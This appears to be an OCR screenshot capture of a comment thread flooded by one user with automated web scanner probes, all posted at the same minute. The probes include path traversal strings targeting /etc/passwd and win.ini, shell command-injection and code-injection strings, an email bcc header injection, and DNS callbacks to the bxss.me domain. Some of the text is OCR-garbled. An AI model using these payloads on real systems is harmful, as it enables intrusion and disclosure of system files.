
nntp\nz^xyu||a #
mSkPhN
17 фев 2025, 09:12
#
345&#39;&quot;\&#39;\&quot;);|]*{ &lt;&gt;�&#39;&#39;💡
mSkPhN
17 фев 2025, 09:12
#
./../../../../../../../../../../../../etc/passwd
mSkPhN
17 фев 2025, 09:12
#
9999677+9999861}
mSkPhN
17 фев 2025, 09:12
#
tp://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg
mSkPhN
17 фев 2025, 09:12
#
mSkPhN
17 фев 2025, 09:12
#
@example.com&gt; bcc:009247.334-129259.334.6c293.20136.2@bxss.me
mSkPhN
17 фев 2025, 09:12
#
uot;+response.write(9437990*9982673)+&quot;
mSkPhN
17 фев 2025, 09:12
#
cho ppvczb$()\ xejsus\nz^xyu||a #&#39; |echo ppvczb$()\ xejsus\nz^xyu||a #|&quot; 
mSkPhN
17 фев 2025, 09:12
#
39;.gethostbyname(lc(&#39;hitrk&#39;.&#39;lprtkmgyd7a37.bxss.me.&#39;)).&#39;A
mSkPhN
17 фев 2025, 09:12
#
./../../../../../../../../../../../../windows/win.ini